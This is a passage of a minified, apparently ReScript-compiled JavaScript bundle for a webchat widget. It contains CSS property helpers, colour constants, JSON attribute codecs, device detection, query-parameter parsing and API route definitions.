e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Perspective.toString(e):f.Length.toString(e)}},t.perspectiveOrigin=function(e,t){return{TAG:0,_0:"perspectiveOrigin",_1:("string"==typeof e&&"zero"!==e?f.Perspective.toString(e):f.Length.toString(e))+" "+("string"==typeof t&&"zero"!==t?f.Perspective.toString(t):f.Length.toString(t))}},t.pointerEvents=function(e){return{TAG:0,_0:"pointerEvents",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.PointerEvents.toString(e)}},t.position=function(e){return{TAG:0,_0:"position",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Position.toString(e)}},t.resize=function(e){return{TAG:0,_0:"resize",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Resize.toString(e)}},t.right=function(e){return{TAG:0,_0:"right",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.tableLayout=function(e){return{TAG:0,_0:"tableLayout",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TableLayout.toString(e)}},t.textAlign=function(e){return{TAG:0,_0:"textAlign",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TextAlign.toString(e)}},t.textDecorationColor=function(e){return{TAG:0,_0:"textDecorationColor",_1:"string"==typeof e&&"transparent"!==e&&"currentColor"!==e?f.Cascading.toString(e):f.Color.toString(e)}},t.textDecorationLine=function(e){return{TAG:0,_0:"textDecorationLine",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TextDecorationLine.toString(e)}},t.textDecorationStyle=function(e){return{TAG:0,_0:"textDecorationStyle",_1:"double"===e||"dotted"===e||"dashed"===e||"solid"===e||"wavy"===e?f.TextDecorationStyle.toString(e):f.Cascading.toString(e)}},t.textIndent=function(e){return{TAG:0,_0:"textIndent",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.textOverflow=function(e){return{TAG:0,_0:"textOverflow",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.TextOverflow.toString(e):f.Cascading.toString(e)}},t.textShadow=function(e){return{TAG:0,_0:"textShadow",_1:"string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?Wt(e):f.Cascading.toString(e)}},t.textShadows=function(e){return{TAG:0,_0:"textShadow",_1:g(s.map(e,Wt),", ")}},t.textTransform=function(e){return{TAG:0,_0:"textTransform",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TextTransform.toString(e)}},t.top=function(e){return{TAG:0,_0:"top",_1:"string"==typeof e&&"zero"!==e?f.Cascading.toString(e):f.Length.toString(e)}},t.transform=function(e){return{TAG:0,_0:"transform",_1:f.Transform.toString(e)}},t.transforms=function(e){return{TAG:0,_0:"transform",_1:g(s.map(e,f.Transform.toString)," ")}},t.transformOrigin=function(e,t){return{TAG:0,_0:"transformOrigin",_1:f.Length.toString(e)+" "+f.Length.toString(t)}},t.transformOrigin3d=function(e,t,n){return{TAG:0,_0:"transformOrigin",_1:f.Length.toString(e)+" "+f.Length.toString(t)+" "+f.Length.toString(n)+" "}},t.transitionDelay=function(e){return{TAG:0,_0:"transitionDelay",_1:e.toString()+"ms"}},t.transitionDuration=function(e){return{TAG:0,_0:"transitionDuration",_1:e.toString()+"ms"}},t.transitionProperty=function(e){return{TAG:0,_0:"transitionProperty",_1:e}},t.transformStyle=function(e){return{TAG:0,_0:"transformStyle",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.TransformStyle.toString(e)}},t.transitionTimingFunction=function(e){return{TAG:0,_0:"transitionTimingFunction",_1:f.TimingFunction.toString(e)}},t.userSelect=function(e){return{TAG:0,_0:"userSelect",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.UserSelect.toString(e)}},t.verticalAlign=function(e){return{TAG:0,_0:"verticalAlign",_1:"string"==typeof e?"textTop"===e||"textBottom"===e||"baseline"===e||"super"===e||"top"===e||"sub"===e||"bottom"===e||"middle"===e?f.VerticalAlign.toString(e):"zero"===e?f.Length.toString(e):f.Cascading.toString(e):f.Length.toString(e)}},t.visibility=function(e){return{TAG:0,_0:"visibility",_1:"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):f.Visibility.toString(e)}},t.width=function(e){return{TAG:0,_0:"width",_1:"string"==typeof e?"unset"===e||"inherit_"===e||"initial"===e?f.Cascading.toString(e):"zero"===e?f.Length.toString(e):f.Width.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.whiteSpace=function(e){return{TAG:0,_0:"whiteSpace",_1:"nowrap"===e||"normal"===e||"breakSpaces"===e||"preWrap"===e||"preLine"===e||"pre"===e?f.WhiteSpace.toString(e):f.Cascading.toString(e)}},t.wordBreak=function(e){return{TAG:0,_0:"wordBreak",_1:"keepAll"===e||"normal"===e||"breakAll"===e?f.WordBreak.toString(e):f.Cascading.toString(e)}},t.wordSpacing=function(e){return{TAG:0,_0:"wordSpacing",_1:"string"==typeof e?"zero"===e?f.Length.toString(e):"normal"===e?f.WordSpacing.toString(e):f.Cascading.toString(e):"percent"===e.NAME?f.Percentage.toString(e):f.Length.toString(e)}},t.wordWrap=Zt,t.zIndex=function(e){return{TAG:0,_0:"zIndex",_1:e.toString()}},t.selector=function(e,t){return{TAG:1,_0:e,_1:t}},t.media=function(e,t){return{TAG:1,_0:"@media "+e,_1:t}},t.active=function(e){return{TAG:2,_0:"active",_1:e}},t.checked=function(e){return{TAG:2,_0:"checked",_1:e}},t.$$default=w,t.default=w,t.__esModule=!0,t.defined=function(e){return{TAG:2,_0:"defined",_1:e}},t.disabled=function(e){return{TAG:2,_0:"disabled",_1:e}},t.empty=function(e){return{TAG:2,_0:"empty",_1:e}},t.enabled=function(e){return{TAG:2,_0:"enabled",_1:e}},t.first=function(e){return{TAG:2,_0:"first",_1:e}},t.firstChild=function(e){return{TAG:2,_0:"first-child",_1:e}},t.firstOfType=function(e){return{TAG:2,_0:"first-of-type",_1:e}},t.focus=function(e){return{TAG:2,_0:"focus",_1:e}},t.focusWithin=function(e){return{TAG:2,_0:"focus-within",_1:e}},t.host=function(e,t){return void 0!==e?{TAG:3,_0:"host",_1:e,_2:t}:{TAG:2,_0:"host",_1:t}},t.hover=function(e){return{TAG:2,_0:"hover",_1:e}},t.indeterminate=function(e){return{TAG:2,_0:"indeterminate",_1:e}},t.inRange=function(e){return{TAG:2,_0:"in-range",_1:e}},t.invalid=function(e){return{TAG:2,_0:"invalid",_1:e}},t.lang=function(e,t){return{TAG:3,_0:"lang",_1:e,_2:t}},t.lastChild=function(e){return{TAG:2,_0:"last-child",_1:e}},t.lastOfType=function(e){return{TAG:2,_0:"last-of-type",_1:e}},t.link=function(e){return{TAG:2,_0:"link",_1:e}},t.not__=function(e,t){return{TAG:3,_0:"not",_1:e,_2:t}},t.Nth=E,t.nthChild=function(e,t){return{TAG:3,_0:"nth-child",_1:k(e),_2:t}},t.nthLastChild=function(e,t){return{TAG:3,_0:"nth-last-child",_1:k(e),_2:t}},t.nthLastOfType=function(e,t){return{TAG:3,_0:"nth-last-of-type",_1:k(e),_2:t}},t.nthOfType=function(e,t){return{TAG:3,_0:"nth-of-type",_1:k(e),_2:t}},t.onlyChild=function(e){return{TAG:2,_0:"only-child",_1:e}},t.onlyOfType=function(e){return{TAG:2,_0:"only-of-type",_1:e}},t.optional=function(e){return{TAG:2,_0:"optional",_1:e}},t.outOfRange=function(e){return{TAG:2,_0:"out-of-range",_1:e}},t.readOnly=function(e){return{TAG:2,_0:"read-only",_1:e}},t.readWrite=function(e){return{TAG:2,_0:"read-write",_1:e}},t.required=function(e){return{TAG:2,_0:"required",_1:e}},t.root=function(e){return{TAG:2,_0:"root",_1:e}},t.scope=function(e){return{TAG:2,_0:"scope",_1:e}},t.target=function(e){return{TAG:2,_0:"target",_1:e}},t.valid=function(e){return{TAG:2,_0:"valid",_1:e}},t.visited=function(e){return{TAG:2,_0:"visited",_1:e}},t.after=function(e){return{TAG:1,_0:"::after",_1:e}},t.before=function(e){return{TAG:1,_0:"::before",_1:e}},t.firstLetter=function(e){return{TAG:1,_0:"::first-letter",_1:e}},t.firstLine=function(e){return{TAG:1,_0:"::first-line",_1:e}},t.placeholder=function(e){return{TAG:1,_0:"::placeholder",_1:e}},t.selection=function(e){return{TAG:1,_0:"::selection",_1:e}},t.child=function(e){var t=" > "+e;return function(e){return{TAG:1,_0:t,_1:e}}},t.children=function(e){return{TAG:1,_0:" > *",_1:e}},t.directSibling=function(e){return{TAG:1,_0:" + ",_1:e}},t.siblings=function(e){return{TAG:1,_0:" ~ ",_1:e}},t.anyLink=function(e){return{TAG:1,_0:":any-link",_1:e}},t.initial=R,t.inherit_=O,t.unset=F,t.auto="auto",t.none="none",t.text="text",t.pct=L,t.ch=P,t.cm=G,t.em=D,t.ex=I,t.mm=J,t.pt=V,t.px=N,t.pxFloat=M,t.rem=j,t.vh=B,t.vmin=W,t.vmax=z,t.zero=$,t.deg=H,t.rad=q,t.grad=U,t.turn=K,t.ltr=Y,t.rtl=X,t.absolute=Q,t.relative=Z,t.$$static=ee,t.fixed="fixed",t.sticky=te,t.horizontal=ne,t.vertical=re,t.smallCaps=oe,t.italic=ie,t.oblique=ae,t.hidden="hidden",t.visible="visible",t.scroll="scroll",t.rgb=ue,t.rgba=se,t.hsl=le,t.hsla=ce,t.hex=de,t.transparent=ve,t.currentColor=fe,t.local="local",t.paddingBox="paddingBox",t.borderBox="borderBox",t.contentBox="contentBox",t.noRepeat="noRepeat",t.space="space",t.repeat="repeat",t.minmax="minmax",t.repeatX="repeatX",t.repeatY="repeatY",t.contain="contain",t.cover="cover",t.row="row",t.rowReverse="rowReverse",t.column="column",t.columnReverse="columnReverse",t.wrap="wrap",t.nowrap="nowrap",t.wrapReverse="wrapReverse",t.inline="inline",t.block="block",t.contents="contents",t.flexBox="flex",t.grid="grid",t.inlineBlock="inlineBlock",t.inlineFlex="inlineFlex",t.inlineGrid="inlineGrid",t.inlineTable="inlineTable",t.listItem="listItem",t.runIn="runIn",t.table="table",t.tableCaption="tableCaption",t.tableColumnGroup="tableColumnGroup",t.tableHeaderGroup="tableHeaderGroup",t.tableFooterGroup="tableFooterGroup",t.tableRowGroup="tableRowGroup",t.tableCell="tableCell",t.tableColumn="tableColumn",t.tableRow="tableRow",t.flexStart="flexStart",t.flexEnd="flexEnd",t.center="center",t.stretch="stretch",t.spaceBetween="spaceBetween",t.spaceAround="spaceAround",t.spaceEvenly="spaceEvenly",t.baseline="baseline",t.forwards="forwards",t.backwards="backwards",t.both="both",t.infinite="infinite",t.count=function(e){return{NAME:"count",VAL:e}},t.paused="paused",t.running="running",t.inside="inside",t.outside="outside",t.solid="solid",t.dotted="dotted",t.dashed="dashed",t.underline="underline",t.overline="overline",t.lineThrough="lineThrough",t.clip="clip",t.ellipsis="ellipsis",t.wavy="wavy",t.$$double="double",t.uppercase="uppercase",t.lowercase="lowercase",t.capitalize="capitalize",t.sub="sub",t.$$super="super",t.textTop="textTop",t.textBottom="textBottom",t.middle="middle",t.normal="normal",t.breakAll="breakAll",t.keepAll="keepAll",t.breakWord="breakWord",t.reverse="reverse",t.alternate="alternate",t.alternateReverse="alternateReverse",t.fill="fill",t.content="content",t.maxContent="maxContent",t.minContent="minContent",t.fitContent="fitContent",t.all="all",t.round="round",t.miter="miter",t.bevel="bevel",t.butt="butt",t.square="square",t.thin=We,t.extraLight=ze,t.light=$e,t.medium=He,t.semiBold=qe,t.bold=Ue,t.extraBold=Ke,t.lighter=Ye,t.bolder=Xe,t.fr=function(e){return{NAME:"fr",VAL:e}},t.vw=function(e){return{NAME:"vw",VAL:e}},t.localUrl=function(e){return{NAME:"localUrl",VAL:e}},t.url=function(e){return{NAME:"url",VAL:e}},t.linear=pe,t.ease=me,t.easeIn=ge,t.easeOut=ye,t.easeInOut=he,t.stepStart=be,t.stepEnd=_e,t.steps=Te,t.cubicBezier=Ae,t.marginBox=Ce,t.fillBox=xe,t.strokeBox=Se,t.viewBox=we,t.translate=ke,t.translate3d=Ee,t.translateX=Re,t.translateY=Oe,t.translateZ=Fe,t.scale=Ve,t.scale3d=Ne,t.scaleX=Le,t.scaleY=Pe,t.scaleZ=Ge,t.rotate=function(e){return{NAME:"rotate",VAL:e}},t.rotate3d=function(e,t,n,r){return{NAME:"rotate3d",VAL:[e,t,n,r]}},t.rotateX=De,t.rotateY=Ie,t.rotateZ=Je,t.skew=Me,t.skewX=je,t.skewY=Be,t.linearGradient=Qe,t.repeatingLinearGradient=Ze,t.radialGradient=et,t.repeatingRadialGradient=tt,t.areas=nt,t.ident=rt,t.numIdent=ot,t.contextMenu=it,t.help=at,t.pointer=ut,t.progress=st,t.wait=lt,t.cell=ct,t.crosshair=dt,t.verticalText=ft,t.alias=vt,t.copy=pt,t.move=mt,t.noDrop=gt,t.notAllowed=ht,t.grab=yt,t.grabbing=bt,t.allScroll=_t,t.colResize=Tt,t.rowResize=At,t.nResize=Ct,t.eResize=xt,t.sResize=St,t.wResize=wt,t.neResize=kt,t.nwResize=Et,t.seResize=Rt,t.swResize=Ot,t.ewResize=Ft,t.nsResize=Lt,t.neswResize=Pt,t.nwseResize=Gt,t.zoomIn=Dt,t.zoomOut=It,t.flex3=function(e,t,n){return{TAG:0,_0:"flex",_1:e.toString()+" "+t.toString()+" "+("string"==typeof n&&"zero"!==n?f.FlexBasis.toString(n):f.Length.toString(n))}},t.border=function(e,t,n){return{TAG:0,_0:"border",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.borderTop=function(e,t,n){return{TAG:0,_0:"borderTop",_1:f.Length.toString(e)+" "+$t(t)+" "+f.Color.toString(n)}},t.backgroundSize=function(e){var t;if("string"==typeof e)t="cover"===e?"cover":"contain"===e?"contain":"auto";else{var n=e.VAL;t=f.Length.toString(n[0])+" "+f.Length.toString(n[1])}return{TAG:0,_0:"backgroundSize",_1:t}},t.textDecoration=function(e){return{TAG:0,_0:"textDecoration",_1:"none"===e?"none":"initial"===e?"initial":"inherit_"===e?"inherit":"underline"===e?"underline":"lineThrough"===e?"line-through":"unset"===e?"unset":"overline"}},t.background=function(e){return{TAG:0,_0:"background",_1:y(e)}},t.backgrounds=function(e){return{TAG:0,_0:"background",_1:g(s.map(e,y),", ")}},t.gridAutoColumns=function(e){return{TAG:0,_0:"gridAutoColumns",_1:Nt(e)}},t.gridAutoRows=function(e){return{TAG:0,_0:"gridAutoRows",_1:Nt(e)}},t.gridTemplateColumns=function(e){return{TAG:0,_0:"gridTemplateColumns",_1:jt(e)}},t.gridTemplateRows=function(e){return{TAG:0,_0:"gridTemplateRows",_1:jt(e)}},t.Calc=Jt,t.size=function(e,t){return{NAME:"size",VAL:[e,t]}},t.filter=function(e){return{TAG:0,_0:"filter",_1:g(s.map(e,Bt)," ")}},t.fontFace=function(e,t,n,o,i,u){var s=l.map((function(e){return f.FontStyle.toString(e)}),n);return"@font-face {\r\n     font-family: "+e+";\r\n     src: "+a.concat(", ",r.map((function(e){return"url"===e.NAME?'url("'+e.VAL+'")':'local("'+e.VAL+'")'}),t))+";\r\n     "+d.mapWithDefault(s,"",(function(e){return"font-style: "+e+";"}))+"\r\n     "+d.mapWithDefault(o,"",(function(e){return"font-weight: "+("string"!=typeof e||"unset"!==e&&"inherit_"!==e&&"initial"!==e?f.FontWeight.toString(e):f.Cascading.toString(e))+";"}))+"\r\n     "+d.mapWithDefault(i,"",(function(e){return"font-display: "+f.FontDisplay.toString(e)+";"}))+"\r\n   }"},t.Transition=Ut,t.transitionValue=function(e){return{TAG:0,_0:"transition",_1:e.VAL}},t.transitionList=Kt,t.transition=function(e,t,n,r){return{TAG:0,_0:"transition",_1:Ht(e,t,n,r).VAL}},t.transitions=en,t.Animation=Qt,t.animationValue=function(e){return{TAG:0,_0:"animation",_1:e.VAL}},t.animation=function(e,t,n,r,o,i,a,u){return{TAG:0,_0:"animation",_1:Yt(e,t,n,r,o,i,a,u).VAL}},t.animations=function(e){return{TAG:0,_0:"animation",_1:g(s.map(e,Xt),", ")}},t.animationName=function(e){return{TAG:0,_0:"animationName",_1:e}},t.SVG=tn,t.aliceblue=nn,t.antiquewhite=rn,t.aqua=on,t.aquamarine=an,t.azure=un,t.beige=sn,t.bisque=ln,t.black=cn,t.blanchedalmond=dn,t.blue=fn,t.blueviolet=vn,t.brown=pn,t.burlywood=mn,t.cadetblue=gn,t.chartreuse=hn,t.chocolate=yn,t.coral=bn,t.cornflowerblue=_n,t.cornsilk=Tn,t.crimson=An,t.cyan=Cn,t.darkblue=xn,t.darkcyan=Sn,t.darkgoldenrod=wn,t.darkgray=kn,t.darkgrey=En,t.darkgreen=Rn,t.darkkhaki=On,t.darkmagenta=Fn,t.darkolivegreen=Ln,t.darkorange=Pn,t.darkorchid=Gn,t.darkred=Dn,t.darksalmon=In,t.darkseagreen=Jn,t.darkslateblue=Vn,t.darkslategray=Nn,t.darkslategrey=Mn,t.darkturquoise=jn,t.darkviolet=Bn,t.deeppink=Wn,t.deepskyblue=zn,t.dimgray=$n,t.dimgrey=Hn,t.dodgerblue=qn,t.firebrick=Un,t.floralwhite=Kn,t.forestgreen=Yn,t.fuchsia=Xn,t.gainsboro=Qn,t.ghostwhite=Zn,t.gold=er,t.goldenrod=tr,t.gray=nr,t.grey=rr,t.green=or,t.greenyellow=ir,t.honeydew=ar,t.hotpink=ur,t.indianred=sr,t.indigo=lr,t.ivory=cr,t.khaki=dr,t.lavender=fr,t.lavenderblush=vr,t.lawngreen=pr,t.lemonchiffon=mr,t.lightblue=gr,t.lightcoral=hr,t.lightcyan=yr,t.lightgoldenrodyellow=br,t.lightgray=_r,t.lightgrey=Tr,t.lightgreen=Ar,t.lightpink=Cr,t.lightsalmon=xr,t.lightseagreen=Sr,t.lightskyblue=wr,t.lightslategray=kr,t.lightslategrey=Er,t.lightsteelblue=Rr,t.lightyellow=Or,t.lime=Fr,t.limegreen=Lr,t.linen=Pr,t.magenta=Gr,t.maroon=Dr,t.mediumaquamarine=Ir,t.mediumblue=Jr,t.mediumorchid=Vr,t.mediumpurple=Nr,t.mediumseagreen=Mr,t.mediumslateblue=jr,t.mediumspringgreen=Br,t.mediumturquoise=Wr,t.mediumvioletred=zr,t.midnightblue=$r,t.mintcream=Hr,t.mistyrose=qr,t.moccasin=Ur,t.navajowhite=Kr,t.navy=Yr,t.oldlace=Xr,t.olive=Qr,t.olivedrab=Zr,t.orange=eo,t.orangered=to,t.orchid=no,t.palegoldenrod=ro,t.palegreen=oo,t.paleturquoise=io,t.palevioletred=ao,t.papayawhip=uo,t.peachpuff=so,t.peru=lo,t.pink=co,t.plum=fo,t.powderblue=vo,t.purple=po,t.rebeccapurple=mo,t.red=go,t.rosybrown=ho,t.royalblue=yo,t.saddlebrown=bo,t.salmon=_o,t.sandybrown=To,t.seagreen=Ao,t.seashell=Co,t.sienna=xo,t.silver=So,t.skyblue=wo,t.slateblue=ko,t.slategray=Eo,t.slategrey=Ro,t.snow=Oo,t.springgreen=Fo,t.steelblue=Lo,t.tan=Po,t.teal=Go,t.thistle=Do,t.tomato=Io,t.turquoise=Jo,t.violet=Vo,t.wheat=No,t.white=Mo,t.whitesmoke=jo,t.yellow=Bo,t.yellowgreen=Wo},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(12),s=n(37),l=n(36),c=n(29);function d(e){switch(0|e.TAG){case 0:return["NumericLabel",o.stringToJson(e._0),o.floatToJson(e._1)];case 1:return["LabelWithNamedProperty",o.stringToJson(e._0),o.stringToJson(e._1)];case 2:return["UserHasProperty",o.stringToJson(e._0),o.boolToJson(e._1)]}}function f(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not a variant",e);if(3!==t.TAG)return o.error(void 0,"Not a variant",e);var n=t._0;if(0===n.length)return o.error(void 0,"Expected variant, found empty array",e);var r=n.map(a.classify),i=u.getExn(r,0);if("number"!=typeof i&&0===i.TAG)switch(i._0){case"LabelWithNamedProperty":if(3!==r.length)return o.error(void 0,"Invalid number of arguments to variant constructor",e);var s=o.stringFromJson(u.getExn(n,1)),l=o.stringFromJson(u.getExn(n,2));if(0===s.TAG){if(0===l.TAG)return{TAG:0,_0:{TAG:1,_0:s._0,_1:l._0}};var c=l._0;return{TAG:1,_0:{path:"[1]"+c.path,message:c.message,value:c.value}}}var d=s._0;return{TAG:1,_0:{path:"[0]"+d.path,message:d.message,value:d.value}};case"NumericLabel":if(3!==r.length)return o.error(void 0,"Invalid number of arguments to variant constructor",e);var f=o.stringFromJson(u.getExn(n,1)),v=o.floatFromJson(u.getExn(n,2));if(0===f.TAG){if(0===v.TAG)return{TAG:0,_0:{TAG:0,_0:f._0,_1:v._0}};var p=v._0;return{TAG:1,_0:{path:"[1]"+p.path,message:p.message,value:p.value}}}var m=f._0;return{TAG:1,_0:{path:"[0]"+m.path,message:m.message,value:m.value}};case"UserHasProperty":if(3!==r.length)return o.error(void 0,"Invalid number of arguments to variant constructor",e);var g=o.stringFromJson(u.getExn(n,1)),h=o.boolFromJson(u.getExn(n,2));if(0===g.TAG){if(0===h.TAG)return{TAG:0,_0:{TAG:2,_0:g._0,_1:h._0}};var y=h._0;return{TAG:1,_0:{path:"[1]"+y.path,message:y.message,value:y.value}}}var b=g._0;return{TAG:1,_0:{path:"[0]"+b.path,message:b.message,value:b.value}}}return o.error(void 0,"Invalid variant constructor",u.getExn(n,0))}function v(e,t){switch(0|e.TAG){case 0:switch(0|t.TAG){case 0:return e._0===t._0&&e._1===t._1;case 1:case 2:return!1}case 1:switch(0|t.TAG){case 1:return e._0===t._0&&e._1===t._1;case 0:case 2:return!1}case 2:switch(0|t.TAG){case 0:case 1:return!1;case 2:return e._0===t._0&&e._1===t._1}}}function p(e){return e._0}var m={t_encode:d,t_decode:f,equal:v,keyOf:p,jsonValueOf:function(e){return e._1},matchingKey:function(e,t){return p(e)===p(t)}};function g(e){return l.sortBy((function(e,t){return r._2(c.compare,p(e),p(t))}),e)}var h={t_encode:function(e){return i.fromArray([["email",o.stringToJson(e.email)]])},t_decode:function(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=o.stringFromJson(s.getWithDefault(i.get(t._0,"email"),null));if(0===n.TAG)return{TAG:0,_0:{email:n._0}};var r=n._0;return{TAG:1,_0:{path:".email"+r.path,message:r.message,value:r.value}}}};t.Attribute=m,t.t_encode=function(e){return o.arrayToJson(d,e)},t.t_decode=function(e){return o.arrayFromJson(f,e)},t.sort=g,t.equal=function(e,t){var n=g(e),r=g(t);return l.eqBy(v,n,r)},t.t_decodeWebchatMeta=function(e){var t=a.classify(e);return"number"==typeof t||2!==t.TAG?o.error(void 0,"Not an object",e):{TAG:0,_0:l.mapOption((function(e){var t=e[0],n=a.classify(e[1]);if("number"==typeof n)switch(n){case 0:return{TAG:2,_0:t,_1:!1};case 1:return{TAG:2,_0:t,_1:!0};default:return}else switch(0|n.TAG){case 0:return{TAG:1,_0:t,_1:n._0};case 1:return{TAG:0,_0:t,_1:n._0};default:return}}),i.entries(t._0))}},t.EmailWithImpliedConsent=h},function(e,t,n){"use strict";var r=n(1),o=n(16),i=n(2),a=n(102),u=n(36),s=n(54),l=n(29);t.frameMiliseconds=17,t.executeAfterNextRender=function(e,t){setTimeout(t,Math.imul(17,e))},t.appendDiv=function(e,t){var n=document.createElement("div");return n.setAttribute("id",t),r._2(s.Infix.$less$hash$great,i.nullable_to_opt(document.querySelector(e)),(function(e){e.appendChild(n)})),n},t.hasQueryParam=function(e,t,n){var o=void 0!==e?e:".*",a=void 0!==t?t:".*";return s.isSome(r._2(u.find,(function(e){var t=function(e,t){return s.isSome(i.null_to_opt(t.match(new RegExp("^"+e+"$"))))},n=t(o,e[0]),r=t(a,e[1]);return!(!n||!r)}),n))},t.parseQueryParams=function(e){var t=o.caml_equal(l.charAt(0,e),"?")?l.sliceToEnd(1,e):e,n=""===t?s.none:s.some(l.splitList("&",t));return a.toArray(s.fold(0,a.foldLeft((function(e,t){return s.fold(e,(function(t){if(!t)return e;var n=t.tl;return n&&!n.tl?{hd:[t.hd,n.hd],tl:e}:e}),a.takeExactly(2,l.splitList("=",t)))}),0),n))}},,function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(324).default,a=n(54);function u(e){return a.getOrElse(!1,o.get(i(),e))}function s(e,t){return a.getOrElse(!1,r._2(a.flatMap,(function(e){return o.get(e,t)}),o.get(i(),e)))}var l=u("any"),c=u("phone"),d=u("tablet"),f={phone:s("apple","phone"),ipod:s("apple","ipod"),tablet:s("apple","tablet"),universal:s("apple","universal"),device:s("apple","device")},v={phone:s("android","phone"),tablet:s("android","tablet"),device:s("android","device")},p={phone:s("amazon","phone"),tablet:s("amazon","tablet"),device:s("amazon","device")},m={phone:s("windows","phone"),tablet:s("windows","tablet"),device:s("windows","device")},g={blackberry:s("other","blackberry"),blackberry_10:s("other","blackberry_10"),opera:s("other","opera"),firefox:s("other","firefox"),chrome:s("other","chrome"),device:s("other","device")};t.any=l,t.phone=c,t.tablet=d,t.Apple=f,t.Android=v,t.Amazon=p,t.Windows=m,t.Other=g},function(e,t,n){"use strict";var r=n(240),o=n(107),i=n(30),a=i.Infix.$great$great,u=i.Infix.$less$less,s=i.id,l=i.$$const,c=i.flip,d=o.absurd,f=r.inverse;t.$$Array=void 0,t.ArrayZipper=void 0,t.AsyncData=void 0,t.AsyncResult=void 0,t.Bool=void 0,t.Eq=void 0,t.Float=void 0,t.Free=void 0,t.HList=void 0,t.HMap=void 0,t.Int=void 0,t.IO=void 0,t.Ior=void 0,t.List=void 0,t.ListZipper=void 0,t.$$Map=void 0,t.Nea=void 0,t.Nel=void 0,t.NonEmpty=void 0,t.NonEmptyArray=void 0,t.NonEmptyList=void 0,t.$$Option=void 0,t.OptionT=void 0,t.Ord=void 0,t.Ordering=void 0,t.RIO=void 0,t.RJs=void 0,t.ReaderT=void 0,t.Result=void 0,t.ResultT=void 0,t.Sequence=void 0,t.SequenceZipper=void 0,t.$$Set=void 0,t.StateT=void 0,t.$$String=void 0,t.StringMap=void 0,t.Tree=void 0,t.TreeZipper=void 0,t.Tuple=void 0,t.Tuple2=void 0,t.Tuple3=void 0,t.Tuple4=void 0,t.Tuple5=void 0,t.Unit=void 0,t.Unsafe=void 0,t.Validation=void 0,t.Void=void 0,t.WriterLog=void 0,t.WriterT=void 0,t.$great$great=a,t.$less$less=u,t.id=s,t.$$const=l,t.flip=c,t.absurd=d,t.inverse=f},function(e,t,n){"use strict";var r=n(29);function o(e,t){return(r.endsWith("/",t)?r.slice(0,-1,t):t)+(r.startsWith("/",e)?e:"/"+e)}var i={defaultRoot:"https://cda.automat-ai.com",webchatApi:function(e){return o("/webchat/api",e)},webchatSource:function(e){return o("/webchat/c/frame",e)},sulfurApi:function(e){return o("/sulfur",e)}};t.appendPath=o,t.ApiRoutes=i},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(16),u=n(80),s=n(102),l=n(54),c=n(178),d=n(187),f=n(155);t.Colors={},t.Global=void 0,t.ThemeMapFromOverrides=function(e){var t=function(t,n){return 0===o._2(e.compare,t,n)},n={eq:t},r={eq:t,compare:function(t,n){switch(o._2(e.compare,t,n)){case-1:return"less_than";case 0:return"equal_to";case 1:return"greater_than";default:return"less_than"}}},i=u.WithOrd(r);return{Eq:n,Ord:r,Comparable:i.Comparable,make:i.make,set:i.set,singleton:i.singleton,isEmpty:i.isEmpty,contains:i.contains,compareInt:i.compareInt,compareBy:i.compareBy,eqBy:i.eqBy,find:i.find,forEach:i.forEach,foldLeft:i.foldLeft,all:i.all,any:i.any,length:i.length,toArray:i.toArray,fromArray:i.fromArray,fromValueArray:i.fromValueArray,toList:i.toList,fromList:i.fromList,fromValueList:i.fromValueList,keys:i.keys,keyArray:i.keyArray,values:i.values,valueArray:i.valueArray,minKey:i.minKey,maxKey:i.maxKey,min:i.min,max:i.max,get:i.get,getOrElse:i.getOrElse,remove:i.remove,removeMany:i.removeMany,update:i.update,merge:i.merge,mergeMany:i.mergeMany,filter:i.filter,keep:i.keep,filterNot:i.filterNot,reject:i.reject,partition:i.partition,map:i.map,mapWithKey:i.mapWithKey,groupListBy:i.groupListBy,groupArrayBy:i.groupArrayBy}},t.ThemeTemplate=function(e,t){var n=function(e,n){return 0===o._2(t.compare,e,n)},v={eq:n},p={eq:n,compare:function(e,n){switch(o._2(t.compare,e,n)){case-1:return"less_than";case 0:return"equal_to";case 